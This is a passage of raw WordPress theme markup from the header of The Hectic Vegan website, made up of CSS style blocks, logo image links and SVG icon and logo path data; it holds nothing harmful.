<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_7{margin-top:6px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}</style>
<div class="tdi_7_rand_style td-element-style"><style>
.tdi_7_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thehecticvegan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" src="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" alt="The Hectic Vegan"  title=""  width="272" height="33" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-8px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block;float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,255,255,0.97)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_11:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_11:before{width:100%}}}</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13{margin-right:0px!important;margin-left:0px!important}.tdi_13 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_13{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}.tdi_15{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_16{margin-top:6px!important}}</style>
<style>.tdi_16{display:inline-block}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-title{font-size:26px!important;}}</style>
<div class="tdi_16_rand_style td-element-style"><style>
.tdi_16_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thehecticvegan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" src="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" alt="The Hectic Vegan"  title=""  width="900" height="900" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>@media (max-width:767px){.tdi_17{margin-right:-8px!important}}</style>
<style>.tdi_17{display:inline-block}.tdi_17{float:right;clear:none}.tdi_17 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_17 .tdb-mobile-menu-button svg{width:27px}.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_17 .tdb-mobile-menu-button{color:#000000}.tdi_17 .tdb-mobile-menu-button svg,.tdi_17 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_17 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdi_18{display:inline-block}.tdi_18{float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_18 .tdb-header-search-button-mob i{font-size:20px}.tdi_18 .tdb-header-search-button-mob svg{width:20px}.tdi_18 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}@media (min-width:767px){.tdi_22.tdc-row-content-vert-center,.tdi_22.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_22.tdc-row-content-vert-bottom,.tdi_22.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_22.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_22.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_22{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_21_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.thehecticvegan.com/wp-content/uploads/2022/02/bg8.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_21_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:20px!important;margin-right:20px!important;margin-bottom:20px!important;padding-top:4px!important;padding-bottom:10px!important;border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-top:15px!important;margin-right:15px!important;margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-top:0px!important;margin-right:10px!important;margin-bottom:0px!important;margin-left:10px!important}}</style>
<style>.tdi_25 .tdb-logo-a,.tdi_25 h1{flex-direction:row}.tdi_25 .tdb-logo-a,.tdi_25 h1{align-items:center;justify-content:center}.tdi_25 .tdb-logo-svg-wrap{display:none}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_25 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_25 .tdb-logo-icon{top:0px;display:block}.tdi_25 .tdb-logo-text-title{font-family:Crimson Pro!important;font-size:60px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-logo-text-title{font-size:45px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-logo-text-title{font-size:40px!important;font-weight:400!important;letter-spacing:-1px!important;}}</style>
<div class="tdi_25_rand_style td-element-style"><style>
.tdi_25_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thehecticvegan.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 850.39 113.39" style="enable-background:new 0 0 850.39 113.39;" xml:space="preserve">
<g>
	<g>
		<path d="M58.36,35.21c-0.47-0.57,0.09-5.57-0.47-8.21c-4.24,0.19-4.34-0.66-10.09-0.19c-0.47,6.6,0.57,12.26,0.57,18.3
			c-0.09,8.3-1.23,16.32-0.28,25c1.98,0,3.3-0.47,5.57,0c1.6,2.92,0.66,7.08,0.94,11.41c-1.04,1.51-3.11,0.66-5.75,1.04
			c-3.96,0.28-12.92-0.19-17.26,0.09c-1.41,0.09-5.94-0.09-6.6-0.28c-1.6-0.47-0.28-1.23-0.75-2.74c0.66-2.83,0.47-5.66-0.19-7.92
			c0.66-1.6,4.72-1.41,6.79-1.23c1.32-13.58,1.04-28.02,0-43.02c-2.83-0.94-5.75-0.75-9.24-0.57c0.28,3.87,0.28,5,0.09,8.11
			c-2.92,0.94-9.53,0.85-13.77,0.09c0.47-5.75,0.38-13.39-0.75-19.15c19.15-3.02,36.6-0.38,55.75-1.13
			c2.45-0.09,7.26,0.09,7.64,1.41c0.47,1.6,0.28,4.62,0.28,6.6c0,4.06,1.13,8.58,0,12.26C67.79,36.25,60.06,35.97,58.36,35.21z"/>
		<path d="M97.78,32.47c1.23-1.13,5-2.17,6.51-2.64c4.34-0.85,7.17-1.32,11.6-0.94c3.87,0.85,6.7,2.74,9.43,4.34
			c2.55,2.83,4.43,5.47,5.47,9.06c2.08,7.36,1.32,19.43,0.57,27.64c1.23,0.66,3.87-0.19,5.09,0.47c0.57,3.3-0.47,6.51-0.09,10.38
			c0.09,1.51-7.26,1.51-11.89,1.51c-4.72,0-10.66,0-14.53-0.85c-0.28-3.11,0-7.45-0.75-10.09c0.75-2.83,3.96-0.85,5.85-1.32
			c-0.28-7.83,3.96-23.02-3.58-26.13c-1.51-0.47-3.4-0.47-5-0.47c-3.11-0.38-5.09,0.75-8.68,0.47c0,8.21,1.6,18.02,0.85,26.32
			c0.38,0.66,3.3-0.09,4.24,0c1.51,0-0.19,7.26,0.47,10.75c0.38,1.79-9.43,0.57-16.89,1.04c-3.96,0.28-8.96,0.66-10.47-0.19
			c0-3.11,0.28-6.7-0.47-9.81c-0.09-1.51,4.15-1.13,6.6-1.41c0.47-15.75,0.47-32.73-0.38-50.37c-1.98,0-4.91,0.28-6.98-0.19
			c-0.47-2.74-0.47-7.45-0.85-9.81c0.85-1.13,1.6-1.6,2.36-1.89c6.13-0.19,15,0.19,18.96,0.19c1.13,0,1.6,0.47,1.98,0.75
			C98.35,16.82,97.41,24.17,97.78,32.47z"/>
		<path d="M188.9,60.02c-1.98,0-6.32,0.28-9.62,0c-4.34-0.38-20.47,0.66-22.83,0.57c0.57,7.83,7.83,11.51,16.04,10.94
			c1.23-0.09,2.36,0.47,2.36-1.41c0-0.85,0-2.26,0-2.83c0.28-0.66,0.66-0.75,1.41-1.13c1.23,0,2.17,0.09,3.11,0.09
			c2.17,0,5.75-0.28,7.73-0.28c2.08,0,2.36,0.94,2.36,2.45c0,1.79,0.09,4.43,0.09,6.79c-0.94,2.36-5.75,5.57-8.87,6.32
			c-3.49,1.41-7.92,1.79-11.6,1.79c-7.26,0-14.62-1.89-20-5.19c-4.24-2.64-9.24-12.36-9.62-18.58c0.47-9.62,2.26-16.7,6.41-20.85
			c2.83-3.21,6.89-5.38,10.94-6.51c4.9-1.51,8.77-1.51,13.77-1.51c12.83,2.55,20.09,10.57,20.09,23.68c0,1.89,0,2.36-0.19,4.15
			C189.66,59.17,189.66,60.02,188.9,60.02z M165.51,42.38c-3.77,0.09-7.92,3.11-8.02,8.49c1.23,0.28,3.02-0.09,4.24-0.09
			c4.06,0,8.02-0.09,11.23-0.09c0.75,0,1.41,0,2.08,0.09c0-2.26-0.66-4.53-1.41-5.66C171.73,42.95,169.47,42.29,165.51,42.38z"/>
	</g>
	<g>
		<path d="M572.48,26.38c3.87,13.21,8.87,25,12.45,38.58c5.57-11.41,8.49-26.51,13.87-38.96c-2.08,0-4.15,0.57-6.7,0
			c0.28-2.83-0.57-7.64,0.94-10.56c1.51-0.47,3.96-0.09,5.75,0c3.58,0.19,6.79-0.09,10.38,0c3.3,0.19,8.58-0.28,10.56,0.38
			c0.09,3.68,0.47,8.02-0.19,10.09c-2.08,0.28-2.55,0.28-4.24,0.19c-2.74,10.09-7.83,18.21-11.13,27.92
			c-3.4,9.72-8.02,18.96-11.89,28.49c-3.02,0.57-5.47-0.66-8.02-0.57c-2.36,0-5.28,0.94-7.55,0.09c-1.51-0.57-3.02-5.09-3.87-7.74
			c-0.47-1.51-1.51-2.83-2.17-4.24c-0.66-1.41-0.94-3.21-1.6-4.9c-1.7-4.24-3.96-9.15-5.19-13.96c-1.89-7.17-4.72-13.58-6.79-18.87
			c-1.13-1.79-2.08-3.58-2.26-5.75c-1.41,0-4.24,0.09-6.32-0.09c-0.28-2.55,0.19-7.07-0.09-10.66c1.13-0.66,2.45-0.47,4.06-0.47
			c4.91-0.28,10.19-0.19,14.72-0.28c2.26-0.09,6.51,0.09,8.77,0.57c1.04,0.19,0.38,7.73,0.28,10.66
			C575.03,26.28,573.71,26.47,572.48,26.38z"/>
		<path d="M664.26,60.15c-1.98,0-6.32,0.28-9.62,0c-4.34-0.38-20.47,0.66-22.83,0.57c0.57,7.83,7.83,11.51,16.04,10.94
			c1.23-0.09,2.36,0.47,2.36-1.41c0-0.85,0-2.26,0-2.83c0.28-0.66,0.66-0.75,1.41-1.13c1.23,0,2.17,0.09,3.11,0.09
			c2.17,0,5.75-0.28,7.73-0.28c2.08,0,2.36,0.94,2.36,2.45c0,1.79,0.09,4.43,0.09,6.79c-0.94,2.36-5.75,5.57-8.87,6.32
			c-3.49,1.41-7.92,1.79-11.6,1.79c-7.26,0-14.62-1.89-20-5.19c-4.24-2.64-9.24-12.36-9.62-18.58c0.47-9.62,2.26-16.7,6.41-20.85
			c2.83-3.21,6.89-5.38,10.94-6.51c4.91-1.51,8.77-1.51,13.77-1.51c12.83,2.55,20.09,10.56,20.09,23.68c0,1.89,0,2.36-0.19,4.15
			C665.02,59.3,665.02,60.15,664.26,60.15z M640.87,42.51c-3.77,0.09-7.92,3.11-8.02,8.49c1.23,0.28,3.02-0.09,4.24-0.09
			c4.06,0,8.02-0.09,11.23-0.09c0.75,0,1.41,0,2.08,0.09c0-2.26-0.66-4.53-1.41-5.66C647.1,43.07,644.83,42.41,640.87,42.51z"/>
		<path d="M719.54,42.6c0.94,2.83,1.7,6.7,0.57,11.89c-0.47,2.45-2.45,6.41-5.38,8.58c-2.45,1.98-6.13,3.77-8.96,4.53
			c-4.43,1.23-7.55,1.51-11.89,1.04c-1.23,0.85-0.94,1.23-1.32,2.45c5.66,0.66,12.07-1.04,17.73,0.19c4.9,1.23,9.06,2.55,11.41,5.85
			c2.08,2.83,2.92,9.24,2.92,12.55c0,3.68-1.6,6.89-3.68,8.87c-4.9,4.9-9.53,6.7-16.23,8.02c-4.53,0.75-7.26,1.04-11.7,0.66
			c-11.23,0-16.41-3.49-19.81-6.32c0-2.36-0.47-7.17,0-9.24c0.19-1.04,0.28-1.89,1.6-1.98c0.75-0.09,8.3,0,9.06,0
			c0.75,0,1.51,0.19,1.51,1.41c0,1.13,0.38,4.15,0.09,5.57c6.04,0,21.79,2.08,23.58-4.53c0.38-3.21,0.09-4.9-1.13-6.51
			c-1.98-3.11-5.38-2.26-9.15-2.26c-7.92,0.09-21.41,1.32-23.96-2.64c-1.23-2.45-1.41-4.53-0.47-6.23c1.98-3.49,6.7-6.41,8.87-8.3
			c-8.58-2.45-12.83-10.19-11.98-19.15c0.75-5.19,5.28-10.75,9.72-13.39c6.41-3.77,17.55-4.72,27.36-2.92
			c1.98-0.47,5.28-1.04,8.96-0.66c3.3,0,7.64,0.19,7.92,1.41c0.47,2.17,0.47,9.24-0.38,11.22C722.37,42.32,721.14,42.23,719.54,42.6
			z M687.46,54.11c2.08,1.6,6.23,2.92,8.68,2.45c4.43-0.38,8.77-3.4,9.62-6.13c0.75-2.55-2.83-6.6-4.43-7.45
			c-2.74-1.32-9.06-1.13-11.13,0.94C687.46,45.53,684.16,50.9,687.46,54.11z"/>
